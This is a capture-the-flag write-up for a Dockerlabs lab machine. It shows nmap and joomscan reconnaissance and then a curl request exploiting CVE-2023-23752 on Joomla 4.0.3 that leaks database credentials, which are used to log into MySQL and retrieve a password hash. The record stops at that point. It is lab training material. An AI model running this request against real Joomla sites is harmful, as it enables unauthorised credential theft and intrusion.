Writeup Vulnerame from Dockerlabs
 MindMeld7
MindMeld7
You have two options: READ or WATCH me on YouTube how I complete this CTF Machine.
Do not press the Subscribe Button, It's ILLEGAL 😁😆😅😂🤣
Let's start our reconnaissance with a quick nmap scan:
nmap -p- --open -sV -sC --min-rate=5000 -n -Pn 172.17.0.2 -oN Nmap1
-p- - Search for ports
--open - List open ports
-sC - Use a set of reconnaissance scripts
-sV - Find the version of the open service
--min-rate=5000 - Makes the reconnaissance even faster by sending no fewer than 5000 packets
-n - No DNS resolution
-Pn - No ping
-oN - Save file name
I find these ports open: 22, 80, 3306
nmap -p- -sV -sC --open --min-rate=5000 -n -Pn 172.17.0.2 -oN Nmap1
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-21 09:47 EDT
Nmap scan report for 172.17.0.2
Host is up (0.0000080s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 aa:a2:45:8c:a4:68:0d:8b:26:4e:46:ee:25:97:90:41 (RSA)
| 256 86:a6:49:14:82:83:02:56:cf:63:7c:44:6f:d9:d0:79 (ECDSA)
|_ 256 5a:a3:dc:67:7d:e1:d9:ca:13:2e:a8:7c:dc:38:df:c2 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.41 (Ubuntu)
3306/tcp open mysql MySQL 8.0.37-0ubuntu0.20.04.3
| mysql-info:
| Protocol: 10
| Version: 8.0.37-0ubuntu0.20.04.3
| Thread ID: 11
| Capabilities flags: 65535
| Some Capabilities: InteractiveClient, Speaks41ProtocolOld, IgnoreSigpipes, SupportsCompression, FoundRows, Support41Auth, SupportsLoadDataLocal, SupportsTransactions, IgnoreSpaceBeforeParenthesis, LongPassword, SwitchToSSLAfterHandshake, Speaks41ProtocolNew, ConnectWithDatabase, LongColumnFlag, ODBCClient, DontAllowDatabaseTableColumn, SupportsMultipleStatments, SupportsAuthPlugins, SupportsMultipleResults
| Status: Autocommit
| Salt: g\x16n=Z55s5ngq\x07Md9V6Rk
|_ Auth Plugin Name: caching_sha2_password
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=MySQL_Server_8.0.37_Auto_Generated_Server_Certificate
| Not valid before: 2024-07-18T17:28:53
|_Not valid after: 2034-07-16T17:28:53
MAC Address: 02:42:AC:11:00:02 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.86 seconds

When I check the website, I find that it uses a simple Apache server.

I decide to run DirBuster for enumeration and find WordPress.


I visit the website and find Joomla installed
I find one user:
I use Joomscan to see what we find Joomla version 4.0.3
joomscan -u http://172.17.0.2/wordpress
[+] Detecting Joomla Version
[++] Joomla 4.0.3
[+] Checking Directory Listing
[++] directory has directory listing :
http://172.17.0.2/wordpress/administrator/components
http://172.17.0.2/wordpress/administrator/modules
http://172.17.0.2/wordpress/administrator/templates
http://172.17.0.2/wordpress/images/banners
[+] Checking apache info/status files
[++] Readable info/status files are not found
[+] admin finder
[++] Admin page : http://172.17.0.2/wordpress/administrator/
[+] Checking robots.txt existing
[++] robots.txt is found
path : http://172.17.0.2/wordpress/robots.txt
Interesting path found from robots.txt
http://172.17.0.2/wordpress/joomla/administrator/
http://172.17.0.2/wordpress/administrator/
http://172.17.0.2/wordpress/api/
http://172.17.0.2/wordpress/bin/
http://172.17.0.2/wordpress/cache/
http://172.17.0.2/wordpress/cli/
http://172.17.0.2/wordpress/components/
http://172.17.0.2/wordpress/includes/
http://172.17.0.2/wordpress/installation/
http://172.17.0.2/wordpress/language/
http://172.17.0.2/wordpress/layouts/
http://172.17.0.2/wordpress/libraries/
http://172.17.0.2/wordpress/logs/
http://172.17.0.2/wordpress/modules/
http://172.17.0.2/wordpress/plugins/
http://172.17.0.2/wordpress/tmp/
[+] Finding common backup files name
[++] Backup files are not found
[+] Finding common log files name
[++] error log is not found
[+] Checking sensitive config.php.x file
[++] Readable config files are not found
Your Report : reports/172.17.0.2/
I checked Joomla version 4.0.3 and found it vulnerable to CVE-2023-23752 for Code Execution, and discovered this:
https://vulncheck.com/blog/joomla-for-rce

Now let´s check this
curl -v http://172.17.0.2/wordpress/api/index.php/v1/config/application?public=true

And we find one user and password

Copy everything and paste it into a .txt file for better visibility.
You can also use an automatic exploit from GitHub to achieve the same result; just search Google for the CVE number and you're good to go.
I checked the credentials, and while they didn't work on SSH or the website, they did work on MySQL.
mysql -h 172.17.0.2 -u joomla_user -pvuln

I find one username and one hashed password.

